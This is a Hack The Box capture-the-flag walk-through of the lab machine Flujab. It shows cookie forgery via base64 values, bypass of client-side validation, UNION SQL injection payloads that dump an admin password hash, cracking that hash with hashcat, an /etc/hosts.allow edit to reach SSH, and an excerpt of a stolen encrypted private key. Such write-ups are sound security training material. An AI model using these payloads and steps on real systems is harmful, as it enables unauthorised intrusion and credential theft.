Flujab: Hack The Box Walk-through
by jseals
Background
Flujab is a retired “vulnerable by design” machine created by 3mrgnc3 and hosted at hackthebox.eu. In this walk-through I perform the actions of an attacker. The goals are to get user-level privileges on the victim machine (get the flag in /home/$USER/user.txt) and escalate privileges to root (get the flag in /root/root.txt).
Victim Machine Specs
Reconnaissance
Let’s start with a port and service scan with nmap:
nmap -sS -sC -A 10.10.10.124

Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-28 14:18 CDT
Nmap scan report for 10.10.10.124
Host is up (0.046s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE   VERSION
22/tcp   open  ssh?
80/tcp   open  http      nginx
|_http-server-header: ClownWare Proxy
|_http-title: Did not follow redirect to https://10.10.10.124/
443/tcp  open  ssl/https ClownWare Proxy
|_http-server-header: ClownWare Proxy
|_http-title: Direct IP access not allowed | ClownWare
| ssl-cert: Subject: commonName=ClownWare.htb/organizationName=ClownWare Ltd/stateOrProvinceName=LON/countryName=UK
| Subject Alternative Name: DNS:clownware.htb, DNS:sni147831.clownware.htb, DNS:*.clownware.htb,
DNS:proxy.clownware.htb, DNS:console.flujab.htb, DNS:sys.flujab.htb, DNS:smtp.flujab.htb, DNS:vaccine4flu.htb,
DNS:bestmedsupply.htb, DNS:custoomercare.megabank.htb, DNS:flowerzrus.htb, DNS:chocolateriver.htb, DNS:meetspinz.htb,
DNS:rubberlove.htb, DNS:freeflujab.htb, DNS:flujab.htb
8080/tcp open  ssl/http  nginx
|_http-server-header: ClownWare Proxy
|_http-title: Direct IP access not allowed | ClownWare
| ssl-cert: Subject: commonName=ClownWare.htb/organizationName=ClownWare Ltd/stateOrProvinceName=LON/countryName=UK
| Subject Alternative Name: DNS:clownware.htb, DNS:sni147831.clownware.htb, DNS:*.clownware.htb, DNS:proxy.clownware.htb,
DNS:console.flujab.htb, DNS:sys.flujab.htb, DNS:smtp.flujab.htb, DNS:vaccine4flu.htb, DNS:bestmedsupply.htb,
DNS:custoomercare.megabank.htb, DNS:flowerzrus.htb, DNS:chocolateriver.htb, DNS:meetspinz.htb, DNS:rubberlove.htb, DNS:freeflujab.htb, DNS:flujab.htb
We have a nginx web server on the default port of 80, what looks to be a nginx proxy on port 8080, and ssh on port 22. It’s interesting that nmap wasn’t able to identify the version and questions even the service. At the time I didn’t think much of this, but we’ll learn more about why this is later. What really stands out here are the SAN values in the certificate nmap was presented when we scanned. This is our first attack surface to begin with.
I set a few of these hostnames in my /etc/hosts file and tried to access them. It quickly became apparent that the scope of this exercise consisted of the domains with “flujab” in them. The name of the challenge being the hint as well. Anytime another domain was accessed, you were greeted with scary clown gifs or pictures. Even some of the flujab domains didn’t seem to lead me anywhere, or maybe I didn’t find the intended route with them. I ended up first going to the smtp.flujab.htb page. This consisted of a simple login form. Without credentials, it was time to move on to freeflujab.htb.



This looked to be the homepage of a hospital. There, we found links to a register page, a booking page, a reminder page, and a cancel page among a few others. With so many avenues I decided to try and register an account on the website. As all of my web requests are going through my burp proxy, we notice a “Patient” cookie being set on the register page which appears to be a md5 hash:

We note this down and forward the request to the server and got this page as a response:
I filled out the fields and hit the “Register” button, but got a javascript pop-up that stated “Error! Could not connect to a mailserver at :25!”. It appears the registration page is set up to send off an e-mail upon submission, but a SMTP server isn’t configured. In the message, only port 25 exists, no IP address.
With no clear way of configuring a SMTP server, I move onto the bookings page. Again, let’s look at the intercepted GET request first:

We see the Patient cookie is still there and we’re given a new “Registered” cookie. After url decoding and base64 decoding we reveal the cookie value in clear text:
"41f3f7ce2330eb39c588058e8ece111f=Null"
We recognize that md5 hash as it’s what our “Patient” cookie is set to. This must be our patient ID of sorts, and it appears we aren’t registered as it is set to “Null” which makes sense as we were not able to register earlier. After forwarding the request, instead of taking us to the bookings page, we’re redirected by the server:


The “Location” header in this response tells us what we already knew, we aren’t registered. There are however two clues we get from this response. First, we notice a new cookie being set called “Modus” which when decoded as before we end up with “Configure=Null”. Second, we see the cookie is set with a path of “/?smtp_config”. Is this the smtp server we need to configure for the register and other pages to work? Let’s note it down and come back to it. We allow burp to forward the request:
If those cookies are responsible for our access, we can easily change the value to something like “True” instead of “Null” using burp before we forward the request to the server. We encode our new cookie value in python and overwrite the cookie value in burp before forwarding:
In [10]: b.b64encode('41f3f7ce2330eb39c588058e8ece111f=True')
Out[10]: 'NDFmM2Y3Y2UyMzMwZWIzOWM1ODgwNThlOGVjZTExMWY9VHJ1ZQ=='
That works! We got to the booking page and learned how to trick the backend into thinking we’re registered:

We try and fill out the booking form with a date and time, first name of “pen”, and a last name of “test”, hit the “Request Appointment” button but we get another javascript pop-up that says “Sorry, pen test is not a registered patient!”. It appears that even though we tricked the server to present the booking page to us, we still need a valid username to book an appointment.
At this point, I tried filling out a cancellation request and a reminder request and got similar results. Where can we get a valid patient name? I decided to look through the entire freeflujab.htb website in hopes of a clue. I came across an information page that talked about the hospital’s happenings, scrolled down and saw a section with “patient testimonies” including one from “L. Fegolla”. The site had his quote and described him as liking pizzas. Fegolla and pizza… Italian immediately comes to mind and the stereotypical name “Luigi” came to mind given the first initial and the other clues. Have we found a patient name to use?
I went back to the booking page, filled out the fields again except this time using Luigi’s name, and we got further. Instead of the registered patient error, we got the javascript popup complaining about no mail server being configured. We have a valid name.
Knowing at this point I need to configure some type of SMTP server, I first tried to access the smtp_config page directly. I got a 302 and was redirected to a /?denied page. This time, I set both the Registered cookie to true and the Modus cookie to true:
In [2]: b.b64encode('Configure=True')
Out[2]: 'Q29uZmlndXJlPVRydWU=
I then tried to access the smtp_config page and that did the trick for us:

… What do we put though? My attacker machine doesn’t have a SMTP server, and I haven’t seen any other clues that the victim machine is running one. After some research I found a nifty python module that runs a SMTP server on our attacking machine with one simple command:
~/ctf/htb/flujab λ sudo python -m smtpd -n -c DebuggingServer 10.10.14.7:25
We’re now set up to receive e-mails, so let’s put our IP address in the “Current Setting” input box. We find this doesn’t work as a javascript pop-up says our input doesn’t match the “requested format”. We look at the HTML in the intercepted request and see there’s a regex pattern our input must match before it’s allowed:
pattern="smtp.[A-Za-z]{1,255}.[A-Za-z]{2,5}
It requires a hostname, not an IP address and it must start with “smtp” among other constraints. The simple way to bypass this is to continue using burp. We leave the existing smtp server address in the field, hit the “Save Mail Server Config” button and let burp intercept the request. As we’ve been doing with cookie values previously, we can alter the smtp server config value in burp before it’s sent to the server. This gets around the regex constraints as those are front-end only and the front-end checks are done prior to burp intercepting the request. I fix the cookies, set the smtp server config to my IP address, and forward the POST request to smtp_config. It works:
Let’s go try and register now that we’ve fixed the mail server. We fill out all the fields again, but again it doesn’t work. This time we get a new error message though which indicates progress:
Maybe that’s not the path to take. Let’s keep impersonating Luigi and try to book an appointment as him now that the mail server is fixed. We fill out the required fields again and it works! We get this javascript message in the browser:

We also get an e-mail message on the smtp server we set up before:
---------- MESSAGE FOLLOWS ----------
Date: Fri, 31 May 2019 15:22:19 +0100
To: superbros9@80sgames.net
From: Nurse Julie <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:NHS-943-436-5010
Message-ID: <3613a9b467300dc29981b42e54ec1ea7@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124


  Dear Mr Luigi Feggola,

  Here are the details of your appointment at our surgery.
  ________________________

    VACCINATION
    Routine Priority
    ------------------
    REF    : NHS-943-436-5010
    Code   : Influ-022
    Type   : Injection
    Time   : 09:00
    Date   : 2018-11-30
    LOC    : Crick026
  ________________________

  We look forward to seeing you.
  Have a nice day,

  Nurse Julie Walters
  Senior Staff Nurse
  Cricklestone Doctors Surgery
  NHS England.


------------ END MESSAGE ------------
This is great as we’ve got some new information that could lead us even further. First, it looks like we now have Luigi’s NHS number. Second, we get an employee’s name, “Julie Walters” and her e-mail “DutyNurse@flujab.htb”. Third, it looks like they’re running PHPMailer 5.2.22, maybe that’s helpful. Lastly, we saw this before but we also gained Luigi’s e-mail he used to register to the site with, “superbros9@80sgames.net”. All have potential for us as an attacker.
We can now try the cancel page / procedure since it required a NHS number we didn’t have before. We get a similar, but new e-mail:
---------- MESSAGE FOLLOWS ----------
Date: Fri, 31 May 2019 15:32:24 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:NHS-943-436-5010
Message-ID: <f600fcd58fe6ee9b93985d8ecc5240a0@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124

    CANCELLATION NOTICE!
  ________________________

    VACCINATION
    Routine Priority
    ------------------
    REF    : NHS-943-436-5010
    Code   : Influ-022
    Type   : Injection
    Stat   : CANCELED
    LOC    : Crick026
  ________________________

  Your flu jab appointment has been canceled.
  Have a nice day,

  Nurse Julie Walters
  Senior Staff Nurse
  Cricklestone Doctors Surgery
  NHS England.


------------ END MESSAGE ------------
Other than getting a new e-mail address “cancellation@no-reply.flujab.htb”, nothing else is really new here. I went back to the cancel page and realized I can keep cancelling and getting an e-mail using burp’s repeater function. I then looked closer and noticed the “Type” is “Injection” in the e-mail. Maybe the author of this machine is hinting at a SQL injection attack. When inspecting the HTML of the response from the cancellation request we also see some cowsay that’s hinting at databases.
<!--
 ____________________
< information_schema >
 --------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||

-->
Exploitation
After some basic sqli injection tests, we can tell that when the query is invalid, the cowsay doesn’t appear, and the “Ref:” value is blank in the subject of the e-mail that’s sent out. It appears we’ll be doing a UNION injection so we first find the amount of columns in the result. I use burp’s repeater to change the nhs parameter field:
nhsnum=NHS-943-436-5011' ORDER BY 5
I close out the single quotes the backend is looking for and add on “ORDER BY 5”. This is valid, but anything higher than 5 fails, so we have 5 columns. I then begin to craft new statements using UNION and 5 values like so:
nhsnum=' AND '2' = '1' UNION SELECT 1,1,1,1,1 --
This is valid. Let’s see which of the 5 columns in our UNION is responsible for displaying the output data in the Ref field of the e-mail subject. We do this by changing the 1 to “version()” one column at a time until we see a new subject in the e-mail:
nhsnum=' AND '2' = '1' UNION SELECT version(),version(),version(),1,1 --
This works for us and instead of a NHS number, we’re given the database version which is a big step forward:
10.1.37-MariaDB-0+deb9u1
So it’s running Maria, we have the exact DB version, and we know the third column is where we need to do our querying, nice. Let’s look for tables of interest like so:
nhsnum=' AND '2' = '1' UNION SELECT TABLE_NAME,TABLE_NAME,GROUP_CONCAT(TABLE_NAME),TABLE_NAME,TABLE_NAME FROM information_schema.tables --
We begin looking through tables, extract password hashes of the DB users, and we then come across an “admin” table. We can use a similar query as above but query for column names of the admin table instead and our e-mail subject now looks like this:
Subject: Flu Jab Appointment - Ref:id,loginname,namelc,email,created,modified,modifiedby,password,
passwordchanged,superuser,disabled,privileges,id,loginname,namelc,email,access,created,modified,
modifiedby,password,passwordchanged,superuser,disabled,privileges
We begin extracting values from this table until we get the following information:
loginname - sysadm
namelc - administrator
email - syadmin@flujab.htb
password - a3e30cce47580888f1f185798aca22ff10be617f4a982d67643bb56448508602
access - sysadmin-console-01.flujab.htb
We got a login name, a password that appears to be a sha256 hash, and a new URL to access. Our SQL injection paid off. We first crack the sha256 password on a separate PC with a high-end nvidia GPU for incredibly fast cracking speeds:
hashcat -m 1400 mysql_hash rockyou.txt
The rockyou list comes through and we get the password, “th3doct0r”. After a few tries, I find we can access “sysadmin-console-01.flujab.htb” by going directly to the proxy on port 8080. However, first I had to delete any existing cookies and use firefox as chrome was having issues. This presented an Ajenti login page where I tried the “sysadm” username and “th3doct0r” password we got from the SQL injection attack:

It’s also worth noting that I had to disable my local proxy settings for the Ajenti UI to work. I believe this is due to the fact it uses socket.io and makes connections back to my machine for functionality. Regardless, the login credentials work and we’re presented with the Ajenti dashboard page:

After looking around, the only thing of interest seems to be the “Notepad” tool. It allows us to view and even edit files if we have the proper permissions as the sysadm user. This has to be the way forward. However, given that we now confirmed the sysadm user is a user on the victim linux machine, let’s try to ssh using the same credentials we obtained for Ajenti before going further. A shell sure would be nice instead of using the Notepad tool:
~/ctf/htb/flujab λ ssh sysadm@10.10.10.124
ssh_exchange_identification: read: Connection reset by peer
This error message is telling. There are only a few reasons why we’d get this and one of them is if we’re included in the /etc/hosts.deny file. We use the Notepad tool in Ajenti to check and sure enough the file is set to block “ALL” which prevents all ssh requests. I first attempt to edit the file, but we only have read permissions, not write. After a bit of research, I found that the /etc/hosts.allow file is evaluated first and if there’s a match, the /etc/hosts.deny file is never checked. Lucky for us, we have write permissions on /etc/hosts.allow and we can add ourselves there using Notepad:

I found out the hard way that it’s required to have a blank newline at the end of this file, otherwise it’s not read properly. (source). We save the file changes and try to ssh again:
~/ctf/htb/flujab λ ssh sysadm@10.10.10.12
sysadm@10.10.10.124: Permission denied (publickey).
Keeping up with the theme of this rather difficult exercise, closer but not there yet. We got around the connection reset error, but have a new problem. Around this time I started looking through all the home directories for ssh keys or other information and found the “drno” user had a private key I could read:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6F8D2ABE85DA1FE16846D997BD04E40B

zPiYgS5/LZqDZr4tFLHiOsym/baRcXmGsYwD5bI2GdH8SaQFLzp5vuWGvYlPtFB8
w4BrkWpTp8GcMhTPXxu70iVpw2zRpfsUYBDasNvydexzIWZETs9rQnvTqslxCQz5
wMILkyVB4V2223X83ym3y/4I9dduVsqq9WAyOUn2fW4nIQb8SJ3CfxN2Ynq/bJay
v+fmPexUoCiYQR80QuNoqdhSUKVCmgS2ONWg7DLIIl9U+EhpRrd/6iqBF6YE/xKq
OoOSSiIIzaLA1EJPoNF4xueqyqbek3OApuDAzblxTMWL3G7qKaHWPzk93qdRS+Hy
gpYYy2vVmAG0R9c37pGs9LA1zM2OfALz4kHAErcHa+/E29FIv7verD2xOtcV93K1
thkAdv++tIuOE4ChHX6XZn4pvtTceHQYjHbHur2KBenzR/M8i3fuXPp7BHHMGJWT
jRn6aHN2qDio8IAVCcjPonWQ3yKVr21Xx8fJ9QcNLoUld9EPv3sOcSdegu7yOWyf
RUDgtdtz3Nw7z7QkwEKO+NE6f+iFQ/3s0qxcn8MRTCvquun4K4WcSTepbacd2ulT
jSnjBlVNVKvICaLZ1ulfOMXN/H0b1fVTjCxE3lbih7gpJb6jzvl7w+mJCgzPRgm/
S9xnnM+LinVh5NGNZj3Itaay3DZLAcY4MP03E77yu7BfaqnIw0yWUOiLslekhG2K
nWQoaMsxIOLrlTotvTB+uoRvxEu2qGmV8HbGgSkb6rqoFbVXcJYgDw2ZmDhDoGfH
